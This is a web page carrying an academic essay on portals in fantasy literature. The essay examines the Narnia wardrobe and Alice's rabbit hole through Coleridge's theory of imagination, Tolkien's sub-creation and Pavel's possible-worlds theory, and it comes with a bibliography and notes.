<li id="menu-item-12229-en" class="lang-item lang-item-59 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12229-en"><a href="https://phantasma.lett.ubbcluj.ro/en/home/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>
								
									
<form method="get" id="searchform" class="navbar-search pull-right" action="https://phantasma.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>

								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-5031" class="post-5031 post type-post status-publish format-standard hentry category-vol-26">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://phantasma.lett.ubbcluj.ro/on-the-nature-of-portals-in-fantasy-literature/" title="5:33 pm" rel="bookmark">
							<time class="entry-date updated" datetime="2014-07-29T17:33:24+00:00">29/07/2014</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://phantasma.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://phantasma.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://phantasma.lett.ubbcluj.ro/category/caietele-echinox/vol-26/" rel="category tag">Vol. 26</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p><!--:ro--></p>
<p>Marius Conkan<br />Babeş-Bolyai University, Cluj-Napoca, Romania<br />mariusconkan@yahoo.com.sg</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: center;" align="center"><strong>On the Nature of Portals in Fantasy Literature</strong></p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>            Abstract</strong>: This paper aims to analyze the nature of portal in fantasy literature. The portal is at the heart of mapping and building imaginary objects, creatures and situations that configure the alternative space. The symbolic journey a character makes through the portal is the matrix of fantasy fictions. Beyond the arguments that aim at revealing the structures of imaginary worlds, there are some questions that still need answers: What is a portal? A frontier, a process or maybe both? Are we talking about physical space, or rather about an internal and abstract dimension?</p>
<p style="text-align: justify;"><strong>            Keywords</strong>: Fantasy literature; Imagination; Portal; Border; Secondary world.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">What is a portal? What role does it play in fantasy literature? Using the portal as a theoretical lens, could we access a new perspective on this kind of literature? What is the rabbit hole through which Alice descends in Wonderland, or the wardrobe where the Pevensie brothers enter Narnia? Can these intermediary spaces take on a conceptual and cultural importance, beyond their thematic function of transporting characters into alternative worlds?</p>
<p style="text-align: justify;">I tackled this issue, as a first step, in my study entitled “Intermediary Spaces in Fantasy Literature”<a title="" href="#_edn1">[1]</a>. There I focused on tracing some of the main directions from which one can start conceiving a morphology of space in fantasy literature, despite not having analyzed the entire theoretical nature of the portal. On the one hand during the Renaissance scarred by a tromendous censorship of the imaginary, the magical thinking was a metaphorical portal towards the ocult world of the spirits. On the other hand the concept of portal was refined in Romanticism by transferring the fantastic from the methaphysical to the psychological level. Hence, the romantic double is a symptomatic portal opening the human spiritual abyss and the unconscious<a title="" href="#_edn2">[2]</a>. In the same study, I showed how the portal can display a metaphorical and conceptual function next to a thematic and literal one. The metaphorical and conceptual trait is showcased in the way in which researchers like C. N. Manlove, Gary K. Wolfe, Brian Attebery etc. have defined fantasy literature as a territory of the impossible that violates and restructures the laws of reality<a title="" href="#_edn3">[3]</a>.</p>
<p style="text-align: justify;">In the radical dichotomy between a consistent (possible) reality and alternative worlds (supernatural and impossible) we encounter a theoretical border, a red thin line, that can be difficult to cross. But what if we were to understand such a frontier as a metaphorical portal? Why should the perceived  reality and the impossible one be opposed to one another and what is the structure of this settled frontier between them? Aren’t thematic portals in fantasy fiction a mirror and a sign of the limits that researchers touch upon when dealing with this type of fiction? I am convinced that if we were to take the thematic portals (<em>id est</em> intermediary spaces) as a starting point, we can find more arguments for a complex understanding of fictional worlds (fantastic or not). These worlds are related and at the same time separated from the actual world by a metaphorical portal. In other words, a close analysis of the passages towards the fantastic world will not only ensure the proper concepts that enable a different perspective on the frontiers (and passages) between actuality and fiction, but also assure a better understanding of the relationship between the actual world and the imaginary constructions inside of it (heterotopias). </p>
<p style="text-align: justify;"><em>The Lion, the Witch and the Wardrobe</em>, by C. S. Lewis, is the second book<a title="" href="#_edn4">[4]</a> in <em>The</em> <em>Chronicles of Narnia </em>and contains one of the most famous portals in fantasy literature: the wardrobe (maybe only the rabbit hole in <em>Alice</em><em>’s Adventures in Wonderland</em> can surpass in fame this well-known piece of furniture). The novel tells the story of the Pevensie brothers (Lucy, Edmund, Susan and Peter), that enter Narnia through a wardrobe and are guided by the lion Aslan. They all join forces in order to destroy the dystopia imposed by Jadis, the White Witch, and, thus, to reestablish the paradisiac nature of Narnia. Lucy, the youngest of the Pevensies, is the first to enter the land of Aslan and this is how C. S. Lewis describes the scene:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Looking into the inside, she saw several coats hanging up — mostly long fur coats. There was nothing Lucy liked so much as the smell and feel of fur. She immediately stepped into the wardrobe and got in among the coats and rubbed her face against them, leaving the door open, of course, because she knew that it is very foolish to shut oneself into any wardrobe. Soon she went further in and found that there was a second row of coats hanging up behind the first one. It was almost quite dark in there and she kept her arms stretched out in front of her so as not to bump her face into the back of the wardrobe. She took a step further in — then two or three steps — always expecting to feel woodwork against the tips of her fingers. […] Next moment she found that what was rubbing against her face and hands was no longer soft fur but something hard and rough and even prickly. “Why, it is just like branches of trees!” exclaimed Lucy. […] A moment later she found that she was standing in the middle of a wood at night-time with snow under her feet and snowflakes falling through the air<a title="" href="#_edn5">[5]</a>.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">C. S. Lewis does not offer any rational explanations that would decrypt and trace this miraculous crossing through the wardrobe. We encouter such rational explanations especially in <em>science fiction</em>, a literature that sets the stage for a distant future and depicts alternative worlds as a product of technological progress. These worlds are mapped and accessed through scientifical portals, after the latter’s rational mechanism is deciphred. But this is not the case in the scene described by C. S Lewis. There is a brief and mysterious account of the moment in which Lucy enters Narnia and thus turning the wardrobe from an ordinary object, with a specific utility in the actual world (see the image of the mothball), into a magical portal. Hence, the sense of wonder, in this case, is obtained through overlapping two distinct features of the wardrobe: the first nature is the rational one, characterizing an object of domestic utility, while the other attribute is magical and irrational, turning the wardrobe into a point of passage towards Narnia. The narrative perspective and Lucy’s reaction display the way in which the two antithetic traits of the wardrobe interact and communicate with one another. Lucy crosses and opens the wardrobe like any other known space. Throughout the novel, Lucy is the only character that exhibits a fundamental magical thinking and never questions the existence of Narnia or that of the lion Aslan. The passage through the wardrobe is narrated like a meaningless account. What we  witness in fact is how Lewis enhances the miraculous feature of the portal. There is a symmetry in the images that hallmark the contradictions of the two worlds intertwined by the portal, because the rational (actual) nature of the wardrobe is mirrored and reversed in its irrational (magical) part: the moth powder (an image of a rather aged order) is replaced in Narnia by snow; the fur coats (images of death) disappear in Narnia to become living and fabulous creatures; the tree turned into the wardrobe is actually a symmetrical image of the pine tree; in the room left behind by Lucy, daylight appears while Narnia is already engulfed by night. Hence, I will focus on three stategies that generate the sense of wonder and recreate the magical feature of the portal.</p>
<p style="text-align: justify;">The first is the narrative strategy and serves C. S. Lewis to recount, from a familiar and rational point of view, a miraculous happening (the path through the wardrobe, towards another world). The magic of the wardrobe persists, as the narrator describes Lucy’s journey toward Narnia, without turning it into an extraordinary voyage. The second strategy consists of turning an object that has a precise utility into a vehicle that carries one into the Other World. This „becoming” of the wardrobe is depicted authentically by juxtaposing its two main features (a simple object, but also a passage towards an unknown world). The third strategy enables a symmetry of images that show a reverse/mirroring of the initial space in the alternative world. Such symmetries provide a slow and imperceptible crossing (for reader and character alike) into Narnia. Being similar from a denotative point of view (see the moth powder versus the snow), these images either recieve radical and antithetic connotations (the fur coats versus the creatures of the lion Aslan), or compose a symbolical and common map of the two worlds, related solely through the wardrobe (the moth powder is a sign of a rational and enclosed world, and can be placed in Narnia on a symbolic level with the eternal winter created by Jadis the witch).</p>
<p style="text-align: justify;"> Therefore, all these narrative and imaginary strategies turn the wardrobe into a magical portal and mediate, using a familiar framework, the way in which characters enter and connect to the alternative world. Thus, the sense of wonder appears through rational and precise structures that grant to an object (wardrobe) unreal functions (the wardrobe as a passage towards the Other World). But the object will take on these imaginary traits in such a natural manner and will ultimately reproduce the illusion of reality. Hence, characters and readers alike believe that the wardrobe really opens an alternative world. In other words, a possible object (wardrobe), having a clearly defined meaning in the actual world (we do keep clothing inside), recieves an imaginary meaning (the wardrobe is the pathway towards Narnia). Moreover, these two meanings do not appear in contrast or in an antithetical relation, but rather display continuity and dialogue (the wardrobe <em>can also be</em> a vehicle towards other worlds). This strategy characterizes the entire production of imaginary objects in fantasy literature and is, in fact, a two-step action.</p>
<p style="text-align: justify;">Firstly, the possible object recieves an imaginary meaning or one is transferred from an other possible object (the wardrobe turns into a vehicle). At this level, the effort of producing imaginary objects is purely combinatorial, as the sentence <em>Lucy enters through the wardrobe into Narnia</em> lacks a context to be credible. Fantasy literature is not a figment of the imagination and does not chaotically combine possible structures (as it is the case in surrealist literature, for e.g.). The initial meaning and the newly aquired one will enter a dialogue, through a proper narrative context and after the possible object recieves an imaginary meaning. On this second level, the wardrobe is at the same time a piece of furniture and a gateway towards an unknown realm. Furthermore, Lucy and the reader are persuaded that the wardrobe will keep both its meanings (see how C. S. Lewis describes the passage towards Narnia suggests this). To be more precise, the way in which an object recieves imaginary meanings is told as an ordinary and veridical fact, but we actually witness a subtle subversion of logical reality. This is how magical portals are created in other famous fantasy novels, like the rabbit hole in <em>Alice’s Adventures </em><em>in Wonderland</em> or the picture in <em>The Voyage of the Dawn Treader</em> (1952), by C. S. Lewis. These are portals that overlay, in a credible narrative context, the possible object (the rabbit hole and the picture) and their imaginary meanings (the rabbit hole and the picture are gateways to Wonderland and Narnia), so that ordinary objects are transformed into structures with fantastic traits. The magical feature of portals does not solely involve ascribing to a rabbit hole or a picture the quality of being a passage towards the alternative world, but also how such familiar objects of reality are percieved as vehicles towards other worlds. Such an effort awards consistency and autonomy to the alternative worlds that, despite containing imaginary objects, inexistent in the actual world, can be built on a system of veridical relationships between these particular elements.</p>
<p style="text-align: justify;">George MacDonald, one of the first fantasts, showcases a similar understanding of the consistency and the autonomy of fantasy worlds: “[the] world once invented, the highest law that comes next into play is, that there shall be a harmony between the laws by which the new world has begun to exist; and in the process of his creation, the inventor must hold by this laws. The moment he forgets out of them, he makes the story, by its own postulates, incredible”<a title="" href="#_edn6">[6]</a>. Just as reality functions according to rigorous laws that deliver and nurture its consistency, the fantasy world must be woven and guided by its own internal laws that make it credible and not merely a product of fancy. By mentioning these laws that deliver the bone structure of fantasy fiction, MacDonald comes close to the way in which imaginary objects are created by juxtaposing their multiple possible meanings. Hence, the internal law of fantasy fiction generates familiar frameworks for impossible objects and events. The latter feeds on possible structures that are transformed, combined and continued into new scenarios, without altering their original meaning. To quote, in this respect, Brian Attebery: “Fantasy invokes wonder by making the impossible seem familiar and the familiar seem new and strange. When you put a unicorn in a garden, the unicorns gains solidity and the garden takes on enchantment”<a title="" href="#_edn7">[7]</a>.</p>
<p style="text-align: justify;">The internal law of fantasy fiction enters a reciprocal and direct relationship with the production of imaginary objects, as I previously mentioned. In portal-quest fantasy fiction<a title="" href="#_edn8">[8]</a>, the first imaginary object to display such laws is, of course, the portal. Nothing seems to disturb the quasi-realist narration, that is until one of the characters goes through a portal. But, in the moment in which an ordinary object is turned, in a credible manner, into a portal, the internal laws of the fantasy world is put into action. Hence, for example, Tumnus the fawn with his umbrella, the first creature Lucy meets in Narnia, will look normal to her. The law of the fantasy world is, therefore, reflected in the way in which an ordinary object becomes a magical portal. This path is also contained in the relationship between the primary and the secondary imagination, as Coleridge has shown. The secondary imagination will reshape the creation of the primary one:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">The Imagination then I consider either as primary, or secondary. The primary Imagination I hold to be the living power and prime agent of all human perception, and as a repetition in the finite mind of the eternal act of creation in the infinite I AM. The secondary Imagination I consider as an echo of the former, co-existing with the conscious will, yet still as identical with the primary in the kind of its agency, and differing only in degree, and in the mode of its operation. It dissolves, diffuses, dissipates, in order to recreate: or where this process is rendered impossible, yet still at all events it struggles to idealize and to unify. It is essentially vital, even as all objects (as objects) are essentially fixed and dead<a title="" href="#_edn9">[9]</a>.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">The secondary imagination involves a process that enables the recreation of a possible object (as an element of the ‘real’ world) in fantasy literature as an imaginary object (and, thus, impossible). The secondary imagination, through a conscient and deliberate creative act, “dissolves,” “diffuses,” and “dissipates” the primary functions of objects. Coleridge sees in the secondary imagination the process through which all literature is created. How secondary imagination operates in the portal-quest fantasy fiction is visible, first and foremost, in building the magical portal. As an agent of human perception, primary imagination maps the existing nature of the object, even before its rendering as a portal towards other worlds. While hiding in the wardrobe, Lucy’s perception on the piece of furniture is filtered by the primary imagination that integrates the meaning and the nature of the wardrobe in the system of her known reality. Afterwards, the primary imagination is continued and overtaken by the secondary one that will award the wardrobe a previously inexistent nature, without severing the meaning given by the primary imagination. This meaning will enter a dialogue with the wardrobe’s second nature (vehicle carrying towards an unknown world) and will create the sense of wonder. Hence, the wardrobe is the place where the primary imagination and secondary one interfere, so that the portal reflects the neccessary mechanism that delivers imaginary objects in fantasy literature. In other words, the way in which an ordinary object turns into an imaginary one depends on the manner in which a wardrobe, a rabbit hole and a picture become magical portals, without ever losing their primary meaning. On the contrary, the primary and secondary meaning of the object become one and contribute decisively to the emergence of the sense of wonder. The shadow of Peter Pan<a title="" href="#_edn10">[10]</a>, for example, despite being coiled up and placed by Mrs. Darling in a drawer, does not showcase a sense of wonder through the loss of the practical meaning of what a shadow really is, but rather through the way in which the depiction of a familiar context attaches the meaning of another possible object (a fabric that can be coiled up). Furthermore, despite knowing it is a shadow (on the level of primary imagination), Mrs. Darling percieves Peter Pan’s shadows as a piece of clothing and puts it into the drawer (on the level of the secondary imagination) and, thus, constructing a credible irreality.</p>
<p style="text-align: justify;">            That is how fantasy literature spawns the sense of wonder. Fantasy literature transfers on objects and things extrinsic traits, but keeps their primary (possible) nature in consubstantiality, verosimilitude and familiarity with their second (impossible) nature. Hence, fantasy literature does not oppose reality, but overlays in a rational manner multiple forms of reality and numerous, incompatible functions of objects. Fantasy is reality as a broken mirror finding its coherence and consistency in this sort of fragmentation. The fantast will not remake the broken glass in order to solve a puzzle, while trying to recreate an original image, but will suture all incompatible and incongruent pieces together, in order to concieve new structures that have their own essence, as it is the case for the imaginary objects, creatures and situations. Such fictional worlds, in J. R. R. Tolkien’s own words, are a product of the Sub-creation that reassambles images and concepts of the real world<a title="" href="#_edn11">[11]</a>. Tolkien sheds a different light on the relationship established by Coleridge between primary and secondary imagination, especially by distinguishing between the primary world – as a product of the divine creation – and the secondary world – built by the Sub-creator (these concepts are often used and discussed by researchers of fantasy literature). Close to George MacDonald’s arguments, that touch upon the necessity of an internal law granting consistency and credibility to the fantastic world, Tolkien argues that the Sub-creator must build the secondary world as such, that it can be percieved as real. This perception is linked to the Secondary Belief and presupposes that the reader believes in the fantastic world, as he or she believes in the primary one.</p>
<p style="text-align: justify;">            All these standpoints above can be brought together if we peel off any mystical shell and investigate the poetics of fantasy fictions. The latter is synthesized in the way in which objects, characters and their connections in the secondary world are created, animated and activated by an initial crossing through portals – aspects I discussed in the current paper. Such a perspective places the portal at the heart of mapping and building imaginary objects, creatures and situations that configure the alternative space. The symbolic journey a character makes through the portal (from the primary imagination to the secondary one, from the <em>ex-nihilo</em> creation to the Sub-creation, from a primary to a secondary world) is the matrix of fantasy fictions. Beyond these arguments that aim at revealing the structures of imaginary worlds, there are some questions that still need answers: What is a portal? A frontier, a process or maybe both? Are we talking about physical space, or rather about an internal and abstract dimension?</p>
<p style="text-align: justify;">            Potential answers can be found in Thomas Pavel’s theory on possible worlds. Despite not having used and analyzed the concept of portal, <em>per se</em>, or the manner in which such a term can help redefine imaginary world, Thomas Pavel offers a theoretical framework that can be extendend, reshaped and reformed, if we apply the concept of the portal. His paper “The Borders of Fiction”<a title="" href="#_edn12">[12]</a>, that was later modified an integrated in his book <em>Fictional Worlds</em><a title="" href="#_edn13">[13]</a>, exhibits the distinction between profane reality and the mythical world by:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">[Describing] the ontology of societies which use myths, one needs at least two different ontological levels: the profane reality, characterized by ontological paucity and precariousness, and a mythical level, ontologically self-sufficient, unfolding in a privileged space and in a cyclical time. Gods and heroes inhabited the sacred space; but this space was not seen as fictional; if anything, it was ontologically superior, endowed with <em>more</em> truth<a title="" href="#_edn14">[14]</a>.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Fantasy literature contains imaginary worlds created through revisiting and recycling classical myths. These worlds are, on the one hand, complex and sophisticated constructions, built on the narrative structures of the fairy tale. On the other hand, they forge new myths (starting with old ones) and reach a form of sacrality. For example, the land of Narnia is a hybrid, a mixture of ancient greek, celtic and christian myths that manufacture an original myth, the one of the lion Aslan – and all characters firmly believe in the truth and in the functionality of this myth.  Furthermore, the relationship Thomas Pavel identifies between the profane reality that is ontologically precarious, and the mythical level, ontologically superior and having more truth, is similar to the connection between the primary and the secondary world Tolkien thackles in “On Fairy Stories.” The secondary world (accessed through magical thinking) is charged with a higher degree of ontology then the primary world. The latter is temporary abandoned by the characters with the main purpose of taking a journey of initiation towards other realms. Thomas Pavel calls the crossing from a profane reality to a mythical level – in Tolkien’s words from the primary to the secondary (sacred) world – mythification:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">The transferring of an event across the border of legend can be labeled <em>mythification</em>. The distant kinship between mythification and what the Russian formalists called defamiliarization is worth noticing: for what else is it to project an event into a mythical territory if not to put it into a certain kind of perspective, to set it at a comfortable distance, to elevate it into a higher plane, so that it may easily be contemplated and understood?<a title="" href="#_edn15">[15]</a></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">From this point of view, the portal is the actual process of mythification, as it transferrs the primary world into the secondary (sacred) one. For example, the wardrobe as an imaginary space is the projection of an internal portal that mythifies characters. The Pevensies, ordinary pupils in the primary world, are mythified in the land of Aslan. Hence, the mythifying portal is a pathway towards accessing higher planes of consciousness<a title="" href="#_edn16">[16]</a> and portal-quest fantasy fiction involves crossings, transitions, negotiation and experience<a title="" href="#_edn17">[17]</a> – stages present in a journey of initiation into the imaginary world.</p>
<p style="text-align: justify;">The portal is not only the mythification process itself, but also an open border between rational and magical thinking, between I and non-I, and between conscious and the unconscious. The portal designates but also erases all disjunctions and contradictions that exist between two worlds different in nature, as it will dismantle any similar manifestations between the characters’ primary and imaginary identity. On the level of building secondary worlds, the manner in which normal objects and spaces are turned into a magical portal uncovers the way in which all imaginary objects, characters and situations are shaped in fantasy literature. But as an internal structure, the portal carries all characters into secondary worlds that are internalized through magical thinking. These worlds guide, on a mythical level, unconscious fears and reformulate characters. The wardrobe is, in the end, a projection of an internal portal Lucy has to approach and enter, in order to find the land of Narnia hidden inside of her.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><strong>Bibliography</strong></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Attebery, Brian, <em>The Fantasy Tradition in American Literature</em>, Bloomington, Indiana University Press, 1980.</p>
<p style="text-align: justify;">Braga, Corin, <em>10 studii de arhetipologie</em>, Polirom, 2006.</p>
<p style="text-align: justify;">Campbell, Lori M., <em>Portals of Power</em>, Jefferson, McFarland &amp; Company, 2010.</p>
<p style="text-align: justify;">Coleridge, Samuel Taylor, <em>Biographia Literaria</em>, The Project Gutenberg EBook, 2004.</p>
<p style="text-align: justify;">Hume, Kathryn, <em>Fantasy and Mimesis</em>, New York, Methuen, 1984.</p>
<p style="text-align: justify;">Lewis, C. S., <em>The Lion, the Witch and the Wardrobe</em>, HarperCollins e-books, 2008.</p>
<p style="text-align: justify;">MacDonald, George, “The Fantastic Imagination” (1893), Introduction from <em>The Light Princess and other Fairy Tales.</em> Web: <a href="http://gaslight.mtroyal.ca/ortsx14.htm">http://gaslight.mtroyal.ca/ortsx14.htm</a>, accessed on 20. 02. 2014.</p>
<p style="text-align: justify;">Manlove, C. N., <em>Modern Fantasy: Five Studies</em>, Cambridge, Cambridge University Press, 1975.</p>
<p style="text-align: justify;">Mendlesohn, Farah, <em>Rhetorics of Fantasy, </em>Middletown, Wesleyan University Press, 2008.</p>
<p style="text-align: justify;">Pavel, Thomas, “The Borders of Fiction,” in <em>Poetic Today</em>, Vol. 4, No. 1/1983, pp. 83-88.</p>
<p style="text-align: justify;">Pavel, Thomas, <em>Fictional Worlds</em>, Cambridge, Harvard University Press, 1986.</p>
<p style="text-align: justify;">Tolkien, J. R. R., “On Fairy Stories,” Web: <a href="http://public.callutheran.edu/~brint/Arts/Tolkien.pdf">http://public.callutheran.edu/~brint/Arts/Tolkien.pdf</a>, accessed on 20. 02. 2014.</p>
<p style="text-align: justify;">Wolf, Mark J. P., <em>Building Imaginary Worlds</em>, New York, Routledge, 2012.</p>
<p style="text-align: justify;">Wolfe, Gary K., <em>Critical Terms for Science Fiction and Fantasy</em>, New York, Greenwood Press, 1986.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">This work was supported by a grant of the Romanian National Authority for Scientific Research, CNCS – UEFISCDI, project number PN-II-ID-PCE-2011-3-0061.</p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>Notes</strong></p>
<div><br clear="all" /></p>
<hr align="left" size="1" width="33%" />
<div style="text-align: justify;">
<p><a title="" name="_edn1">[1]</a> Marius Conkan, “Intermediary Spaces in Fantasy Literature,” in Iulian Boldea (ed.), <em>Studies on literature, discourse and multicultural dialogue</em>, Târgu-Mureş, Arhipelag, 2013.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn2">[2]</a> See Corin Braga, <em>10 studii de arhetipologie</em>, Polirom, 2006.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn3">[3]</a> See Brian Attebery, <em>The Fantasy Tradition in American Literature</em>, Bloomington, Indiana University Press, 1980, p. 2: „Any narrative which includes as a significant part of its make-up some violation of what the author clearly believes to be natural law – that is fantasy.”; Kathryn Hume, <em>Fantasy and Mimesis</em>, New York, Methuen, 1984, p. xii: „By fantasy I mean the deliberate departure from the limits of what is usually accepted as real and normal.”; C. N. Manlove, <em>Modern Fantasy: Five Studies</em>, Cambridge, Cambridge University Press, 1975; Gary K. Wolfe, <em>Critical Terms for Science Fiction and Fantasy</em>, New York, Greenwood Press, 1986, p. 38-40.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn4">[4]</a> <em>The Lion, the Witch and the Wardrobe </em>(1950) is the first published book in <em>The Chronicles of Narnia</em> series; following the storyline this book is the second part, being anticipated by <em>The Magician’s Nephew</em> (1955) where the genesis of Narnia is described.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn5">[5]</a> C. S. Lewis, <em>The Lion, the Witch and the Wardrobe</em>, HarperCollins e-books, 2008, p. 6-7.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn6">[6]</a> George MacDonald, “The Fantastic Imagination” (1893), Introduction from <em>The Light Princess and other Fairy Tales.</em> Web: <a href="http://gaslight.mtroyal.ca/ortsx14.htm">http://gaslight.mtroyal.ca/ortsx14.htm</a>, accessed on 20. 02. 2014.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn7">[7]</a> Brian Attebery, <em>op. cit.</em>, p. 3.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn8">[8]</a> Farah Mendlesohn, in <em>Rhetorics of Fantasy</em>, identifies and discusses four types of fiction present in fantasy literature: portal-quest, immersive, intrusive and liminal. Portal-quest fantasy fiction (a concept taken from Medlesohn for this study) relies on portals in order to access fantastic world. </p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn9">[9]</a> Samuel Taylor Coleridge, <em>Biographia Literaria</em>, The Project Gutenberg EBook, 2004, p. 194.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn10">[10]</a> See J. M. Barrie, <em>Peter Pan şi Wendy</em>, Translated by Ovidiu Constantinescu and Andrei Bantaş, Chişinău, Prut Internaţional, 2008.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn11">[11]</a> See J. R. R. Tolkien, “On Fairy Stories,” Web: <a href="http://public.callutheran.edu/~brint/Arts/Tolkien.pdf">http://public.callutheran.edu/~brint/Arts/Tolkien.pdf</a>, accessed on 20. 02. 2014.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn12">[12]</a> Thomas Pavel, “The Borders of Fiction,” in <em>Poetic Today</em>, Vol. 4, No. 1/1983, p. 83-88.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn13">[13]</a> Idem, <em>Fictional Worlds</em>, Cambridge, Harvard University Press, 1986.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn14">[14]</a> Idem, “The Borders of Fiction”, p. 85.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn15">[15]</a> Idem, <em>Fictional Worlds</em>, p. 77.</p>
</div>
<div style="text-align: justify;">
<p><a title="" name="_edn16">[16]</a> See Lori M. Campbell, <em>Portals of Power</em>, Jefferson, McFarland &amp; Company, 2010, p. 6: the portals are „all those living beings, places, and magical objects that act as agents for a hero(ine) to travel between worlds and/or to access higher planes of consciousness.”</p>
</div>
<div>
<p style="text-align: justify;"><a title="" name="_edn17">[17]</a> See Farah Mendlesohn, <em>Rhetorics of Fantasy, </em>Middletown, Wesleyan University Press, 2008.</p>
</div>
</div>
<p><!--:--><!--:en--></p>
<p>Marius Conkan<br />Babeş-Bolyai University, Cluj-Napoca, Romania<br />mariusconkan@yahoo.com.sg</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: center;" align="center"><strong>On the Nature of Portals in Fantasy Literature</strong></p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>            Abstract</strong>: This paper aims to analyze the nature of portal in fantasy literature. The portal is at the heart of mapping and building imaginary objects, creatures and situations that configure the alternative space. The symbolic journey a character makes through the portal is the matrix of fantasy fictions. Beyond the arguments that aim at revealing the structures of imaginary worlds, there are some questions that still need answers: What is a portal? A frontier, a process or maybe both? Are we talking about physical space, or rather about an internal and abstract dimension?</p>
<p style="text-align: justify;"><strong>            Keywords</strong>: Fantasy literature; Imagination; Portal; Border; Secondary world.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">What is a portal? What role does it play in fantasy literature? Using the portal as a theoretical lens, could we access a new perspective on this kind of literature? What is the rabbit hole through which Alice descends in Wonderland, or the wardrobe where the Pevensie brothers enter Narnia? Can these intermediary spaces take on a conceptual and cultural importance, beyond their thematic function of transporting characters into alternative worlds?</p>
<p style="text-align: justify;">I tackled this issue, as a first step, in my study entitled “Intermediary Spaces in Fantasy Literature”<a title="" href="#_edn1">[1]</a>. There I focused on tracing some of the main directions from which one can start conceiving a morphology of space in fantasy literature, despite not having analyzed the entire theoretical nature of the portal. On the one hand during the Renaissance scarred by a tromendous censorship of the imaginary, the magical thinking was a metaphorical portal towards the ocult world of the spirits. On the other hand the concept of portal was refined in Romanticism by transferring the fantastic from the methaphysical to the psychological level. Hence, the romantic double is a symptomatic portal opening the human spiritual abyss and the unconscious<a title="" href="#_edn2">[2]</a>. In the same study, I showed how the portal can display a metaphorical and conceptual function next to a thematic and literal one. The metaphorical and conceptual trait is showcased in the way in which researchers like C. N. Manlove, Gary K. Wolfe, Brian Attebery etc. have defined fantasy literature as a territory of the impossible that violates and restructures the laws of reality<a title="" href="#_edn3">[3]</a>.</p>
